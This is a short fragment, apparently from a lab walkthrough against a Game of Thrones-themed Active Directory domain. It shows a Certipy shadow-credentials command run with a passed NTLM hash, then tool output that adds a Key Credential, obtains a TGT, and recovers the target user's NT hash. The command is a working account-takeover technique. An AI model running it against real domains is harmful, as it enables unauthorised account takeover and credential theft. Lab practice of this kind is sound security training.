 $ certipy-ad shadow auto -username tyron.lannister@sevenkingdoms.local -hashes aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998 -account stannis.barathe
on
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'stannis.baratheon'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '15db7d15-99f1-996b-45c1-13b80a1b6f9c'
[*] Adding Key Credential with device ID '15db7d15-99f1-996b-45c1-13b80a1b6f9c' to the Key Credentials for 'stannis.baratheon'
[*] Successfully added Key Credential with device ID '15db7d15-99f1-996b-45c1-13b80a1b6f9c' to the Key Credentials for 'stannis.baratheon'
[*] Authenticating as 'stannis.baratheon' with the certificate
[*] Using principal: stannis.baratheon@sevenkingdoms.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'stannis.baratheon.ccache'
[*] Trying to retrieve NT hash for 'stannis.baratheon'
[*] Restoring the old Key Credentials for 'stannis.baratheon'
[*] Successfully restored the old Key Credentials for 'stannis.baratheon'
[*] NT hash for 'stannis.baratheon': d75b9fdf23c0d9a6549cff9ed6e489cd